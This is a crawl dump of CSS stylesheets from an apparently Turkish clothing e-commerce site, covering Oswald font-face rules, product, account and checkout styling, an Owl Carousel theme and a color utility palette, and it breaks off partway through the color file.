content:
/* oswald-200 - latin-ext_latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 200;
  font-display: auto;
  src: url('../fonts/oswald/oswald-v16-latin-ext_latin-200.eot'); /* IE9 Compat Modes */
  src: local('Oswald ExtraLight'), local('Oswald-ExtraLight'),
       url('../fonts/oswald/oswald-v16-latin-ext_latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-200.woff') format('woff'), /* Modern Browsers */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-200.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-300 - latin-ext_latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 300;
  font-display: auto;
  src: url('../fonts/oswald/oswald-v16-latin-ext_latin-300.eot'); /* IE9 Compat Modes */
  src: local('Oswald Light'), local('Oswald-Light'),
       url('../fonts/oswald/oswald-v16-latin-ext_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-300.woff') format('woff'), /* Modern Browsers */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-300.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-regular - latin-ext_latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: auto;
  src: url('../fonts/oswald/oswald-v16-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Oswald Regular'), local('Oswald-Regular'),
       url('../fonts/oswald/oswald-v16-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/oswald/oswald-v16-latin-ext_latin-regular.svg#Oswald') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/style.css
body_size: 4632
content:
html,body{background-color:#fff;color:#2b2a28;font-size:14px;line-height:1.42857143;min-width:300px}
html,body,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,input,select,textarea{font-family:"Oswald","Helvetica","Arial",sans-serif;font-weight:300}
.serif-font{font-family:"Roboto Slab","Times New Roman",serif}
a{color:#2b2a28}
.waves-effect.waves-t-black .waves-ripple{background:rgba(43,42,40,.2)}
.waves-effect.waves-t-gray .waves-ripple{background:rgba(157,159,158,.2)}
.waves-effect.waves-t-red .waves-ripple{background:rgba(227,30,37,.2)}
.zmdi{line-height:inherit}
.toast-content{max-width:400px}
.toast-content a{font-weight:400}
.btn:not(.btn-flat){text-shadow:0 1px 0 rgba(0,0,0,.15)}
.input-field label:not(.label-icon).active{text-shadow:0 1px 0 rgba(0,0,0,.015)}
.btn,.btn-large,.btn-small{text-decoration:none;color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer}
.input-field-credit-card .addon{height:34px!important;width:66px!important;padding:0!important;margin:0!important;overflow:hidden!important;background-image:url(../image/credit-card-brand-icons.png);background-repeat:no-repeat;-ms-flex-item-align:center!important;align-self:center!important}
.input-field-credit-card.cc-type-no-brand .addon{background-position:100% 0}
.input-field-credit-card.cc-type-visa .addon{background-position:100% -34px}
.input-field-credit-card.cc-type-visa-electron .addon{background-position:100% -68px}
.input-field-credit-card.cc-type-master .addon{background-position:100% -102px}
.input-field-credit-card.cc-type-maestro .addon{background-position:100% -136px}
.input-field-credit-card.cc-type-american-express .addon{background-position:100% -170px}
.input-field-credit-card.cc-type-discover .addon{background-position:100% -204px}
.input-field-credit-card.cc-type-dinners .addon{background-position:100% -238px}
.input-field-credit-card.cc-type-dinners-carteblanche .addon{background-position:100% -272px}
.input-field-credit-card.cc-type-jcb .addon{background-position:100% -306px}
.input-field-credit-card.cc-type-dankort .addon{background-position:100% -340px}
.input-field > .select-loading{position:absolute;right:20px;top:2.5rem;height:1rem;margin-top:-.5rem}
.btn-silver{background-color:#eee;color:#666}
.btn-silver:hover{background-color:#d0d0d0;color:#333}
.btn-gray{background-color:gray}
.btn-gray:hover{background-color:#a9a9a9}
.btn-gray:focus,.btn-gray:active{background-color:#696969}
.btn-black{background-color:#2b2a28}
.btn-black:hover{background-color:#414141}
.btn-black:focus,.btn-black:active{background-color:#101010}
.btn-facebook{background-color:#3b5998}
.btn-facebook:hover{background-color:#4b6eb9}
.btn-facebook:focus,.btn-facebook:active{background-color:#2c4272}
.btn-google{background-color:#dd4b39}
.btn-google:hover{background-color:#f55541}
.btn-google:focus,.btn-google:active{background-color:#c74333}
.btn-teal{background-color:#009788}
.btn-teal:hover{background-color:#007a6e}
.btn-orange{background-color:#e77e22}
.btn-orange:hover{background-color:#f39c11}
.btn-purple{background-color:#8f44ad}
;
.btn-purple:hover{background-color:#9a59b5}
.btn-blue{background-color:#2a80b9}
.btn-blue:hover{background-color:#3598dc}
.separator-text-line{box-sizing:content-box;padding:30px 0;height:12px;line-height:12px;font-size:12px;font-weight:400;position:relative;text-align:center;color:#dfdede;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.separator-text-line:before{content:'';display:block;width:100%;height:4px;background-color:#edecec;position:absolute;top:50%;z-index:1;margin-top:-2px}
.separator-text-line span{background:#fff;display:inline-block;margin:0 auto;padding:0 10px;min-height:12px;text-align:center;position:relative;z-index:2}
.breadcrumbs{margin-bottom:10px}
@media (max-width: 1199px) {
.container{width:auto}
}
.modal{z-index:1100}
.modal .modal-dialog{margin-top:73px}
@media (min-width: 992px) {
.modal .modal-dialog{margin-top:108px}
}
.modal .modal-content .modal-header{position:relative;border-bottom:2px solid #df0113;padding:15px 45px 15px 15px}
.alert .close,.modal .modal-content .modal-header .close{color:#999;position:absolute;top:0;right:0;bottom:0;width:45px}
.alert .close{color:#fff;opacity:1;text-shadow:none}
.modal .modal-content .modal-body{position:relative;padding:15px}
.modal .modal-content .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal .modal-content .modal-footer > .row{margin-left:-5px;margin-right:-5px}
.modal .modal-content .modal-footer > .row > [class*="col-"]{padding-left:5px;padding-right:5px}
.modal .modal-content .modal-footer > .row > [class*="col-"] > .btn{margin:0;width:100%;padding-left:0;padding-right:0}
#content{min-height:450px}
#footer{background-color:#fff;overflow:hidden}
#footer-top{padding:10px 0}
#footer-middle{border-top:2px solid #e31e25;padding:30px 0}
#footer-bottom{font-size:12px;padding:8px 0;border-top:1px solid #333}
#footer .footer-social{list-style:none;margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}
#footer .footer-social li a{display:block;width:40px;height:40px;line-height:40px;text-align:center;background-color:#6c6c6c;border-radius:2px;color:#fff;font-size:20px}
#footer .footer-social li a:hover{background-color:#bdbdbd;color:#333}
#footer .footer-link-special{display:block;margin-bottom:30px;text-align:center}
#footer .footer-link-special h5{font-size:18px;margin:0}
#footer .footer-link-special h3{font-size:24px;font-weight:400;margin-bottom:0}
.contact-field > strong{display:block;font-size:.9em;line-height:1.5}
#map-container .card-content{padding:10px}
#sitemap-container ul{margin:0}
#sitemap-container ul ul{border-top:2px solid #dd1423}
#sitemap-container li{border:1px solid rgba(160,160,160,0.2);margin-bottom:1rem}
#sitemap-container li li{border:0;margin-bottom:0;padding:0}
#sitemap-container ul > li > a:before,#sitemap-container ul > li > span:before{content:'\f2fb';font-weight:600;font-family:'Material-Design-Iconic-Font';display:inline-block;width:1.5rem;padding-left:.5rem;text-align:center}
#sitemap-container ul > li > a,#sitemap-container ul > li > span{display:block;padding-top:.5rem;padding-bottom:.5rem;transition:all .25s ease}
#sitemap-container li li > a,#sitemap-container li li > span{padding-left:.75rem}
#sitemap-container ul > li > span{cursor:default}
#sitemap-container ul > li > a:hover{background-color:rgba(128,128,128,.15)}
@media(max-width: 991px) {
#account-left{margin-bottom:15px}
}
.card.card-account-info .card-description{margin-bottom:15px}
.card-account-info dl{margin:0 0 20px}
.card-account-info dl > dt{display:block;width:74px;height:57px;margin:0 20px 0 0}
.card-account-info dl > dd{margin:0}
.card-account-info dl > dt > i{display:inline-block;background:url(../image/sign-up-sprite.svg);overflow:hidden;width:47px;height:57px}
.card-account-info dl > dt > i.stoktan{width:74px;height:55px;background-position:-55px 0}
.card-account-info dl > dt > i.kolay-iade{width:54px;height:55px;background-position:-134px 0}
.card-account-info dl > dt > i.kargo-bedava{width:61px;height:54px;background-position:-192px 0}
.card-account-info dl > dd > strong{margin-bottom:10px;display:block;font-size:16px;font-weight:500}
#account-content tbody .btn + .btn{margin-left:.5rem}
#account-summary:after{display:block;clear:both;content:""}
#account-summary strong,#account-summary span{display:block;line-height:20px;min-height:20px;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
#account-summary-image{cursor:pointer;display:block;width:106px;border-right:1px solid rgba(160,160,160,0.2);height:100px;overflow:hidden;border-left:5px solid #dd1423;float:left}
#account-summary-image > img{display:block;width:100%;position:relative;left:50%;top:50%;transform:translate(-50%,-50%)}
#account-summary-top,#account-summary-bottom{margin-left:106px;padding:5px 10px;height:50px}
#account-summary-top{border-bottom:1px solid rgba(160,160,160,0.2)}
#account-summary-bottom{text-align:center}
#account-summary-bottom a{display:block;margin:0;padding:0;border-radius:2px}
#account-summary-bottom span{font-size:12px}
#account-summary-bottom strong{color:#dd1423}
#account-summary-bottom .row{margin-left:-5px;margin-right:-5px}
#account-summary-bottom .col{padding-left:5px;padding-right:5px}
#account-address-list .address-data,#account-address-list .address-address span{display:block;line-height:20px;height:20px;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
#account-address-list .address-fullname{font-weight:400}
#account-address-list .address-address{height:auto;font-size:12px;margin:7px 0;display:block}
#account-address-list .card{display:block;height:100%;margin:0}
#account-add-address .btn{height:100%;margin:0;padding:1.71428571rem;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
#account-add-address .btn i{display:block;width:100%;font-size:48px;line-height:48px}
.account-address-actions .col-mid{margin:0 1rem}
@media(max-width: 991px) {
#category-left{margin-bottom:15px}
}
.card.card-heading{position:relative;min-height:120px;background-position:center center;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.card.card-heading:first-child{margin-bottom:15px}
.card.card-heading:after{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;display:block;content:"";background-color:rgba(0,0,0,0.5);border-radius:2px}
.card.card-heading .card-content{text-align:center;position:relative;z-index:2;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.7)}
.card.card-heading .card-title{font-weight:400;font-size:30px}
.card.card-heading .card-title img{vertical-align:middle;margin-right:5px}
.card.card-heading .card-description{font-size:12px}
#product-filter-sort .card-title{font-size:.85rem}
#compare-total{position:absolute;top:0;right:0;border-radius:0 2px 0 2px}
.sort-list{margin:15px 0 0;padding:15px 0 0;border-top:1px solid rgba(160,160,160,0.2);width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.sort-list > li.separator{width:1px;margin:0 5px;height:30px;display:block;background:rgba(160,160,160,0.2)}
.sort-list > li > a:hover,.sort-list > li.active > a,.sort-list > li > .btn.active{color:#dd1423;transition:all .4s cubic-bezier(.25,.8,.25,1)}
.sort-list.sort-list--dropdown{margin:0;padding:0;border:0}
.sort-list-dropdown-container{width:100%}
.sort-list-style{display:-webkit-box;display:-ms-flexbox;display:flex}
.sort-list.sort-list--dropdown .sort-list-style{margin-left:10px}
.sort-list-style > .btn + .btn{margin-left:5px}
.sort-list.sort-list--dropdown > .sort-list-style > .btn{font-size:26px;padding:0;width:40px;height:40px;line-height:40px;transition:all .4s cubic-bezier(.25,.8,.25,1)}
.sort-list-style > .btn.active{background-color:rgba(0,0,0,0.1)}
.rating{line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.rating span{display:block}
.rating span i{display:block}
.rating .filled{color:#feae1b}
.rating .empty{color:#cbcdcc}
.formatted-price{line-height:1;position:relative;white-space:nowrap}
.formatted-price .symbol-left,.formatted-price .symbol-right,.formatted-price .integers{display:inline-block;font-size:1.5em;vertical-align:top}
.formatted-price .symbol-left,.formatted-price .symbol-right{position:relative;font-size:.75em;top:.25em;vertical-align:top}
.formatted-price .symbol-left{padding-right:.25em}
.formatted-price .symbol-right{padding-left:.25em}
.formatted-price .decimals{display:inline-block;font-size:.75em;position:relative;top:.25em;vertical-align:top}
.price-block .text-tax{display:block;font-style:normal;font-size:.65em}
.price-block .price-tax .text-tax{font-size:.65em}
.price-block .price-standart .text-tax{font-size:.5em}
.product-list{margin-left:-10px;margin-right:-10px}
.product-list .product-layout{padding:10px}
.product-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}
.product-item .image{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.product-item .image img{display:block;width:auto;margin:0 auto;max-width:100%;height:auto}
.product-item .content{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:5px;position:relative}
.product-item .rating{font-size:16px;height:15px;line-height:15px}
.product-item .name{display:block;height:3.75em;line-height:1.25;overflow:hidden;font-size:14px;padding:0;margin-bottom:5px}
.product-item .price-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:5px;line-height:1;font-weight:400;font-size:14px}
.product-item .price-block .discount{padding:.25em .4em;text-align:center;background-color:#f90;color:#fff}
.product-item .price-block .discount b{display:block;font-size:1.1em}
.product-item .price-block .discount span{display:block;font-size:.625em}
.product-item .price-block .prices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.product-item .price-block .price-old{color:#8c8c8c;font-size:.75em;margin:0 .75em}
.product-item .price-block .price-old:after{content:'';position:absolute;z-index:1;height:2px;left:-3px;right:-3px;top:50%;margin-top:-3px;background-color:rgba(255,0,0,0.5)}
.product-item .price-block .price-tax{font-size:.75em;margin-left:1em;text-align:center}
.product-item .buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}
.product-item .buttons > .btn{overflow:hidden;padding:0;border-radius:4px}
.product-item .buttons > .btn-add-to-cart{font-size:1.7rem;width:50px;margin-left:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.product-item .buttons > .btn-add-to-wishlist,.product-item .buttons > .btn-add-to-compare{font-size:1.35rem;background:none;border-radius:0;margin-right:10px;width:32px;height:32px;line-height:32px;color:#9d9f9e;text-shadow:none;box-shadow:none;-webkit-box-shadow:none}
.halfway-fab{display:none}
@media(min-width: 992px) {
.product-item{display:block}
.product-item .image{display:block}
.product-item .content{display:block;text-align:center;padding:0}
.product-item .name{display:block;font-size:16px;text-align:center;padding:0 10px}
.product-item .price-block{font-size:18px;min-height:3em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-item .buttons{padding-bottom:15px}
.product-item .buttons > .btn{color:#fff;border-radius:50%;margin:0;text-shadow:0 1px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.product-item .buttons > .btn-add-to-cart{font-size:2rem;position:relative;z-index:2;width:60px;height:60px;line-height:60px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.product-item .buttons > .btn-add-to-wishlist,.product-item .buttons > .btn-add-to-compare{z-index:1;width:50px;height:44px;background-color:#2b2a28}
.product-item .buttons > .btn-add-to-wishlist{margin-right:-10px;border-radius:44px 0 0 44px;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}
.product-item .buttons > .btn-add-to-compare{margin-left:-10px;border-radius:0 44px 44px 0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
}
.manufacturer-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid rgba(160,160,160,0.2);font-size:18px;padding:15px 10px;min-height:90px}
.manufacturer-item i{width:60px;height:60px;margin-right:15px}
.manufacturer-item i > img{display:block;width:100%;max-width:100%}
.manufacturer-item i > span{display:block;width:60px;height:100%;line-height:60px;font-size:24px;text-align:center;font-weight:400;font-style:normal;color:#666;background-color:#f5f5f5}
.quantity-input-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}
.quantity-input > .btn{display:block;font-weight:700;font-size:1.5rem;padding:0;margin:0;border:0;height:44px;line-height:44px;box-shadow:none}
.quantity-input-gray > .btn{background-color:transparent}
.quantity-input-sm .btn{height:28px;line-height:28px;font-size:1.4rem}
.quantity-input-lg .btn{height:60px;line-height:60px;font-size:1.6rem}
.quantity-input > .btn-minus{border-radius:2px 0 0 2px}
.quantity-input > .btn-plus{border-radius:0 2px 2px 0}
.quantity-input > label > input[type="text"]{display:block;background:none;text-align:center;height:1.75rem;line-height:1.75rem;font-size:1.2rem;width:100%;padding:0;margin:0;border:0;box-shadow:none}
.quantity-input-sm > label > input[type="text"]{font-size:.9rem;height:.95rem;line-height:.95rem}
.quantity-input-lg > label > input[type="text"]{font-size:1.4rem}
.quantity-input > label > input[type="text"]:focus{box-shadow:none!important;border:0!important}
.quantity-input > label > span{font-size:.8rem;display:block;width:100%;height:1rem;line-height:1rem}
.quantity-input-sm > label > span{font-size:.65rem;height:.675rem;line-height:.675rem}
.quantity-input-lg > label > span{font-size:1rem}
#product-info .heading-title{font-size:22px;margin-bottom:10px}
#product-info .button-block{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}
#product-info .button-block .buttons{margin-left:auto;white-space:nowrap}
#product-info .button-block .rating{font-size:18px}
#product-info .manufacturer{display:inline-block;font-size:0;border:1px solid #e5e5e5;border-radius:2px}
#product-info .manufacturer img{display:block;margin-left:auto}
#product-info .manufacturer i{font-size:16px;margin-left:auto;min-width:60px;min-height:60px;font-style:normal;font-weight:400;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
#product-info .price-block{text-align:center}
@media(min-width: 600px) {
#product-info .price-block{text-align:left}
}
#product-info .price-block-left{margin-bottom:15px;line-height:1;color:#2b2a28;font-weight:300;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;font-size:14px;flex-wrap:nowrap}
#product-info .price-block-left .discount{padding:.5em;margin-right:1.25em;text-align:center;background-color:#e5e5e5;border-radius:2px}
#product-info .price-block-left .discount b{display:block;font-size:1.15em}
#product-info .price-block-left .discount span{display:block;font-size:.85em}
#product-info .price-block-left .price-old{color:#9d9f9e;font-size:.675em;margin-bottom:.74074074em}
#product-info .price-block-right{margin-bottom:15px;font-size:16px}
#product-info .price-block-right .discounts{margin:10px 0 0}
.m-b-20{margin-bottom:20px}
.m-t-20{margin-top:20px}
.m-t-10{margin-top:10px}
.m-b-10{margin-bottom:10px}
.m-b-30{margin-bottom:30px}
.home-products .card-header{font-size:16px;font-weight:400;text-transform:uppercase;color:#444;border-bottom:2px solid;display:inline-block;margin:0 auto}
.home-products.card{text-align:center;box-shadow:none;border: 1px solid #ededed;}
#product-info .product-badges{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around}
#product-info .product-badges .product-badge{display:inline-block;line-height:1;font-size:12px;color:#666;border:2px solid #666;border-radius:50%;padding:10px;margin:0 5px 15px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}
#product-info .product-badges .product-badge > i{display:block;width:32px;margin:0 auto}
#product-info .product-badges .product-badge > i > svg{display:block;width:100%;fill:#666}
#product-info .product-badges .product-badge > b{display:none;text-align:center;line-height:1;font-weight:500;margin-top:5px}
@media (min-width: 600px) {
#product-info .product-badges .product-badge{width:85px;margin:0 0 15px}
#product-info .product-badges .product-badge > b{display:block}
}
#product-info .review-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
#product-info .review-block .rating{font-size:28px}
#product-info .review-block .buttons .btn + .btn{margin-left:10px}
@media (min-width: 600px) {
#product-info .review-block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
}
#product-info .tags-block{margin-top:15px;font-size:12px;line-height:1}
#product-info .tags-block > strong{font-weight:400}
#product-info .tags-block > a{display:inline-block;background-color:#f5f5f5;border-radius:2px;padding:3px 4px;color:#333}
#product-info .images-container{border-style:solid;border-color:rgba(160,160,160,.2);border-width:0 0 1px;padding:0 0 15px;margin:0 0 15px}
@media(min-width: 992px) {
#product-info .images-container{height:100%;border-width:0 1px 0 0;padding:0 15px 0 0;margin:0 15px 0 0}
}
#product-info .images figure{margin:0;padding:0;display:block}
#product-info .images figure a{display:block}
#product-info .images figcaption{display:none}
#product-info .thumbs .thumb{display:block;cursor:pointer;border:1px solid #e5e5e5;border-radius:2px;margin-bottom:10px}
#product-info .thumbs .thumb.active{border-color:#fd8d00}
#product-details .tab-content{padding:0 1.71428571rem}
#tab-review .button-write-review{min-width:100%}
@media(min-width:600px) {
#tab-review .button-write-review{min-width:180px}
}
.comment{padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.comment + .comment{border-top:1px solid rgba(160,160,160,0.2)}
.comment > .comment-info{min-width:100%}
.comment > .comment-content{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.comment .image{float:left;margin-right:15px;width:64px;height:64px}
.comment .image img{display:block;width:100%;position:relative;left:50%;top:50%;transform:translate(-50%,-50%)}
.comment .author{font-weight:400;font-size:14px}
.comment .date-added{font-size:12px}
.comment .rating{font-size:20px}
.comment .helpful{color:#101010}
.comment .helpful > .buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:10px 0 0}
.comment .helpful{margin-top:10px;text-align:center}
.comment .helpful > .buttons > .btn + .btn{margin-left:10px}
@media(min-width:600px) {
.comment > .comment-info{min-width:180px;text-align:center}
.comment .author{font-size:13px}
.comment .image{float:none;margin:0 auto}
.comment .author,.comment .date-added,.comment .rating{margin-left:0}
.comment .helpful{text-align:left}
.comment .helpful > .buttons{margin:0 0 0 15px}
}

--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/owl.theme.default.css
body_size: 519
content:
/**
 * Owl Carousel v2.3.2
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
    -webkit-tap-highlight-color: transparent; 
}


.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0; 
}
.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; 
}
.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; 
}
.owl-theme .owl-dots .owl-dot span {
    width: 20px;
    height: 7px;
    margin: 0 3px;
    background: #d0d0d0;
    display: block;
    -webkit-backface-visibility: visible;
    transition: all 200ms ease;
    border-radius: 10px; 
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #e6242a; 
}


.owl-theme .owl-nav .owl-prev,
.owl-theme .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    display: block;
    text-align: center;
    color: #ffffff;
    background: #000000;
    cursor: pointer; 
    width: 32px;
    align-items: center;
    font-size: 48px;
    justify-content: center;
    line-height: 40px;
    height: 48px;
    opacity:.85;
}
.owl-theme .owl-nav .owl-prev{
    left: 0;
    text-indent: -6px;
    border-radius: 0 50% 50% 0;
}
.owl-theme .owl-nav .owl-next{
    right: 0;
    text-indent: 6px;
    border-radius: 50% 0 0 50%;
}
.owl-theme .owl-nav .disabled {
    opacity: 0.35;
    cursor: default; 
}
  


.owl-theme .card.card-product{
    margin: 10px;
}

.owl-theme.owl-theme-hoverable .owl-nav{
    opacity: 0;
    transition: all 400ms ease;
}

.owl-theme.owl-theme-hoverable:hover .owl-nav{
    opacity: 1;
}

.card-slider .card-content{padding: 0;}
.card-slider .slide-item {background-size: cover;background-position: top center;}


--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/colors.css
body_size: 7609
content:
.text-red {
  color: #f44336;
}
a.text-red:hover,
a.text-red:focus {
  color: #e53935;
}
.text-red-50 {
  color: #ffebee;
}
a.text-red-50:hover,
a.text-red-50:focus {
  color: #ffcdd2;
}
.text-red-100 {
  color: #ffcdd2;
}
a.text-red-100:hover,
a.text-red-100:focus {
  color: #ef9a9a;
}
.text-red-200 {
  color: #ef9a9a;
}
a.text-red-200:hover,
a.text-red-200:focus {
  color: #e57373;
}
.text-red-300 {
  color: #e57373;
}
a.text-red-300:hover,
a.text-red-300:focus {
  color: #ef5350;
}
.text-red-400 {
  color: #ef5350;
}
a.text-red-400:hover,
a.text-red-400:focus {
  color: #f44336;
}
.text-red-500 {
  color: #f44336;
}
a.text-red-500:hover,
a.text-red-500:focus {
  color: #e53935;
}
.text-red-600 {
  color: #e53935;
}
a.text-red-600:hover,
a.text-red-600:focus {
  color: #d32f2f;
}
.text-red-700 {
  color: #d32f2f;
}
a.text-red-700:hover,
a.text-red-700:focus {
  color: #c62828;
}
.text-red-800 {
  color: #c62828;
}
a.text-red-800:hover,
a.text-red-800:focus {
  color: #b71c1c;
}
.text-red-900 {
  color: #b71c1c;
}
a.text-red-900:hover,
a.text-red-900:focus {
  color: #8b1515;
}
.text-red-A100 {
  color: #ff8a80;
}
a.text-red-A100:hover,
a.text-red-A100:focus {
  color: #ff5b4d;
}
.text-red-A200 {
  color: #ff5252;
}
a.text-red-A200:hover,
a.text-red-A200:focus {
  color: #ff1f1f;
}
.text-red-A400 {
  color: #ff1744;
}
a.text-red-A400:hover,
a.text-red-A400:focus {
  color: #e3002c;
}
.text-red-A700 {
  color: #d50000;
}
a.text-red-A700:hover,
a.text-red-A700:focus {
  color: #a20000;
}
.bg-darkred {
    background-color: #df0113;
}
.bg-white {
  background-color: #ffffff;
}
.bg-black {
  background-color: #000000;
}
.bg-red {
  background-color: #f44336;
}
a.bg-red:hover,
a.bg-red:focus {
  background-color: #e53935;
}
.bg-red-50 {
  background-color: #ffebee;
}
a.bg-red-50:hover,
a.bg-red-50:focus {
  background-color: #ffcdd2;
}
.bg-red-100 {
  background-color: #ffcdd2;
}
a.bg-red-100:hover,
a.bg-red-100:focus {
  background-color: #ef9a9a;
}
.bg-red-200 {
  background-color: #ef9a9a;
}
a.bg-red-200:hover,
a.bg-red-200:focus {
  background-color: #e57373;
}
.bg-red-300 {
  background-color: #e57373;
}
a.bg-red-300:hover,
a.bg-red-300:focus {
  background-color: #ef5350;
}
.bg-red-400 {
  background-color: #ef5350;
}
a.bg-red-400:hover,
a.bg-red-400:focus {
  background-color: #f44336;
}
.bg-red-500 {
  background-color: #f44336;
}
a.bg-red-500:hover,
a.bg-red-500:focus {
  background-color: #e53935;
}
.bg-red-600 {
  background-color: #e53935;
}
a.bg-red-600:hover,
a.bg-red-600:focus {
  background-color: #d32f2f;
}
.bg-red-700 {
  background-color: #d32f2f;
}
a.bg-red-700:hover,
a.bg-red-700:focus {
  background-color: #c62828;
}
.bg-red-800 {
  background-color: #c62828;
}
a.bg-red-800:hover,
a.bg-red-800:focus {
  background-color: #b71c1c;
}
.bg-red-900 {
  background-color: #b71c1c;
}
a.bg-red-900:hover,
a.bg-red-900:focus {
  background-color: #8b1515;
}
.bg-red-A100 {
  background-color: #ff8a80;
}
a.bg-red-A100:hover,
a.bg-red-A100:focus {
  background-color: #ff5b4d;
